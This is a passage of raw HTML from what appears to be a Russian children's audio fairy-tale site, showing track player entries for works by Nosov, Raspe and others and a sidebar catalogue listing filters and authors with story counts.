							Ю. Энтин, А. Рыбников</div> <div class="block-player__item-length" data-duration="580">9:40</div> <meta itemprop="duration" content="PT9M40S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2496">1348</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2496">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/volk-i-semero-kozlyat-na-novyj-lad"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "802" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/rebyata-s-nashego-dvoraо" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/87614b757265fcd1facf99e37721804b.100x100.jpg?1d481d8443de55be599763f0aeda4072" width="100" height="100" alt="Ребята с нашего двора" class="block-player__item-image" title = "Ребята с нашего двора" > </a> <span class="block-player__item-likes" data-id = "802">1286</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/rebyata-s-nashego-dvoraо" class="block-player__item-name" title = "Ребята с нашего двора" itemprop="url"> <span itemprop="name">Ребята с нашего двора</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н. Носов </div> <div class="block-player__item-length" data-duration="2996">49:56</div> <meta itemprop="duration" content="PT49M56S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "802">1286</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "802">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/rebyata-s-nashego-dvoraо"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "1567" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-barona-myunhauzena-audiospektakl" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/41b19fa96e849a76a7e1914ae5470c72.100x100.jpg?d5a74f449161e6a092c5113e40a12567" width="100" height="100" alt="Приключения Барона Мюнхгаузена (аудиоспектакль)" class="block-player__item-image" title = "Приключения Барона Мюнхгаузена (аудиоспектакль)" > </a> <span class="block-player__item-likes" data-id = "1567">1271</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-barona-myunhauzena-audiospektakl" class="block-player__item-name" title = "Приключения Барона Мюнхгаузена (аудиоспектакль)" itemprop="url"> <span itemprop="name">Приключения Барона Мюнхгаузена (аудиоспектакль)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Р.Э. Распе</div> <div class="block-player__item-length" data-duration="1767">29:27</div> <meta itemprop="duration" content="PT29M27S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1567">1271</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1567">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-barona-myunhauzena-audiospektakl"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2011" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/ostrov-neznajki" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/f1cfc0e6bea664f84b9284498f114388.100x100.jpg?e2d9703c9e83165984441e9013a1907a" width="100" height="100" alt="Остров Незнайки" class="block-player__item-image" title = "Остров Незнайки" > </a> <span class="block-player__item-likes" data-id = "2011">1230</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/ostrov-neznajki" class="block-player__item-name" title = "Остров Незнайки" itemprop="url"> <span itemprop="name">Остров Незнайки</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, И.П. Носов</div> <div class="block-player__item-length" data-duration="3793">1:3:13</div> <meta itemprop="duration" content="PT1H3M13S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2011">1230</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2011">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/ostrov-neznajki"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> </div> <div class="main-pager aload aload-hide" data-target="main-pager"></div> <a class="show-all-link visible-on-mobile" href="/audioskazki" onclick="yaCounter46938705.reachGoal('clic'); return true;">Слушать все сказки</a> <div id="yandex_rtb_R-A-6508752-4"></div> <script>
                   window.yaContextCb.push(()=>{
                       Ya.Context.AdvManager.render({
                           "blockId": "R-A-6508752-4",
                           "renderTo": "yandex_rtb_R-A-6508752-4"
                       })
                   })
                   </script> <div class="banner-container-nested hidden-on-tablet hidden-on-mobile"> </div> </div> </div> <div class="banner-container-full-width banner-container-nested visible-on-mobile"> <div class="player-container hidden-on-mobile"> </div> </div> <div class="osprey-grid-3 osprey-grid-12-mobile osprey-grid-no-padding-on-mobile tablet-padding-top-block sidebar hidden-on-mobile" itemscope itemtype="https://schema.org/WPSideBar"> <div class="page-heading-h2 page-heading-h2_greeny heading-accordion page-heading-h2_sidebar sidebar__title">Каталог аудиосказок:</div> <div class="js-main-filter"> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Голос  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=zhenski">
								Женский голос <span>(264)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=muzh">
								Мужской голос <span>(402)</span> </a> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Для кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=dlya_malyshej">
								Для малышей <span>(152)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=dlya_doshkolnikov">
								Для дошкольников <span>(904)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=dlya_shkolnikov">
								Для школьников <span>(578)</span> </a> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По содержанию  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=muzykalnye">
								Музыкальные <span>(564)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=volshebnye">
								Волшебные <span>(273)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=smeshnye">
								Смешные <span>(296)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pouchitelnye">
								Поучительные <span>(327)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=novogodnie">
								Новогодние <span>(33)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=grustnye">
								Грустные <span>(101)</span> </a> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Про кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=pro_detej">
								Про детей <span>(209)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_babu_yagu">
								Про Бабу Ягу <span>(8)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_medvedya">
								Про медведя <span>(53)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_zajtsa">
								Про зайца <span>(38)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_lisu">
								Про лису <span>(54)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_volka">
								Про волка <span>(45)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pro_printsessu">
								Про принцессу <span>(41)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pro_tsarevnu">
								Про царевну <span>(39)</span> </a> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По авторам  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=bratya_grimm">
								Братья Гримм <span>(54)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=s_ya_marshak">
								С. Я. Маршак <span>(25)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=g_h_andersen">
								Г. Х. Андерсен <span>(47)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=a_s_pushkin">
								А. С. Пушкин <span>(22)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=a_m_volkov">
								А. М. Волков <span>(10)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=p_p_bazhov_">
								П. П. Бажов  <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_f_odoevskij">
								В. Ф. Одоевский <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=redyard_kipling">
								Редьярд Киплинг <span>(24)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kornej_chukovskij">
								Корней Чуковский <span>(29)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lemoni_sniket">
								Лемони Сникет <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kir_bulychev">
								Кир Булычёв <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vladimir_suteev">
								Владимир Сутеев <span>(13)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=viktor_potievskiy">
								Виктор Потиевский <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vsevolod_garshin">
								Всеволод Гаршин <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=nikolay_leskov">
								Николай Лесков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_i_nemirovich_danchenko">
								В. И. Немирович-Данченко <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sergey_pokrovskiy">
								Сергей Покровский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yozef_lada">
								Йозеф Лада <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sergej_mihalkov">
								Сергей Михалков <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=efim_chestnyakov">
								Ефим Честняков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dzhoel_harris">
								Джоэль Харрис <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lyubimye_skazki_uolta_disneya">
								Любимые сказки Уолта Диснея <span>(9)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_t_aksakov">
								С. Т. Аксаков <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=p_asb_ernsen">
								Петер Асбьёрнсен <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=grigoriy_gladkov">
								Геннадий Гладков <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_a_miln">
								А. А. Милн <span>(7)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_kurlyandskiy_v_karavaev">
								А. Е. Курляндский <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_r_de_laule">
								Э. Р. Л. де Лабулэ <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=k_d_ushinskiy">
								К. Д. Ушинский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sharl_perro">
								Шарль Перро <span>(19)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_n_mamin_sibiryak">
								Д. Н. Мамин-Сибиряк <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vilgelm_gauf">
								Вильгельм Гауф <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_lagin">
								Л. И. Лагин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=antuan_de_sent_ekzyuperi">
								Антуан де Сент-Экзюпери <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=robert_l_yuis_stivenson">
								Р. Л. Стивенсон <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=beatris_potter">
								Беатрис Поттер <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_samoylov">
								Давид Самойлов <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sel_ma_lagerlef">
								Сельма Лагерлёф <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_a_krylov">
								И. А. Крылов <span>(17)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_g_garin_mihaylovskiy">
								Н. Г. Гарин-Михайловский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_v_zotov">
								В. В. Зотов <span>(19)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=t_m_belozerov">
								Т. М. Белозёров <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=krishan_chandar">
								Кришан Чандар <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_sotnik">
								Юрий Сотник <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_h_tambiev">
								А. Х. Тамбиев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=z_topelius">
								З. Топелиус <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_shishakin">
								В. Шишакин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dmitriy_emec">
								Дмитрий Емец <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=donald_bisset">
								Дональд Биссет <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_uspenskiy">
								Э. Н. Успенский <span>(11)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_e_moshkovskaya">
								Э. Э. Мошковская <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_fere">
								В. Г. Фере <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_t_bursov">
								И. Т. Бурсов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kristian_pino">
								Кристиан Пино <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_blayton">
								Энид Блайтон <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_t_a_gofman">
								Э. Т. А. Гофман <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_trinova">
								Е. Тринова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_k_ditrih">
								А. К. Дитрих <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_vvedenskiy">
								А. И. Введенский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_v_bianki">
								В. В. Бианки <span>(14)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=f_l_shapiro">
								Ф. Л. Шапиро <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_zhukovskaya">
								Е. Жуковская <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_n_nosov">
								Н. Н. Носов <span>(10)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=viktor_gyugo">
								Виктор Гюго <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_n_rybakov">
								А. Н. Рыбаков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_levshina">
								В. А. Лёвшин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=zh_mari_leprens_de_bomon">
								Ж. М. Лепренс де Бомон <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_g_kozlov">
								С. Г. Козлов <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yu_ya_yakovlev">
								Ю. Я. Яковлев <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=orasio_kiroga">
								Орасио Кирога <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_sadovskiy">
								М. Р. Садовский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_medved_ev">
								В. В. Медведев <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_prokof_ev">
								С. Л. Прокофьева <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_izmaylov">
								Лион Измайлов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=o_proysler">
								Отфрид Пройслер <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_n_norin">
								Д. Н. Норин <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ya_a_segel">
								Я. А. Сегель <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_gaydar">
								А. П. Гайдар <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=enn_hogart">
								Энн Хогарт <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_charushin">
								Е. И. Чарушин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_i_sladkov">
								Н. И. Сладков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_lyagut">
								Л. Лягут <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_k_demirchyan">
								Д. К. Демирчян <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=oktav_panku_yash">
								Октав Панку-Яш <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_vol_ker">
								Иржи Волькер <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=derd_shosh">
								Дьердь Шош <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_p_kataev">
								В. П. Катаев <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_kosmin">
								Н. Космин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_l_yahnin">
								Л. Л. Яхнин <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_m_shatrov">
								С. М. Шатров <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_rozanov">
								С. Г. Розанов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_suslova">
								Вольт Суслов  <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_gor_kiy">
								Максим Горький <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lesli_riis">
								Лесли Риис <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_fallada">
								Ганс Фаллада <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=b_p_karamyshev">
								Б. П. Карамышев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_k_tolstoy">
								А. К. Толстой <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_p_vieru">
								Г. П. Виеру <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=charlz_dikkens">
								Чарльз Диккенс <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_galkin">
								В. Галкин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=boris_zahoder">
								Борис Заходер <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=karel_chapek">
								Карел Чапек <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pancho_panchev">
								Панчо Панчев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_orlova">
								Г. Орлова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_i_kashezheva">
								И. И. Кашежева <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_p_platonov">
								А. П. Платонов <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_m_prishvin">
								М. М. Пришвин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_i_krasev">
								М. И. Красев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_b_borisova">
								Е. Б. Борисова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_p_krapivin">
								В. П. Крапивин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_s_vazhov">
								С. С. Важов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_kryus">
								Джеймс Крюс <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_i_sharov">
								А. И. Шаров <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_d_yasnov">
								М. Д. Яснов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=o_o_driz">
								О. О. Дриз <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=b_v_shergin">
								Б. В. Шергин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_n_tolstoy">
								А. Н. Толстой <span>(18)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=feliks_zal_ten">
								Феликс Зальтен <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lyuis_kerroll">
								Льюис Кэрролл <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_a_usachev">
								А. А. Усачёв <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pamela_trevers">
								Памела Трэверс <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=genri_longfello">
								Генри Лонгфелло <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_s_nekrasov">
								А. С. Некрасов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=grigoriy_bencionovich_oster">
								Григорий Остер <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=veniamin_kaverin">
								Вениамин Каверин <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=o_uayl_d">
								Оскар Уайльд <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=astrid_lindgren">
								Астрид Линдгрен <span>(15)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=mark_tven">
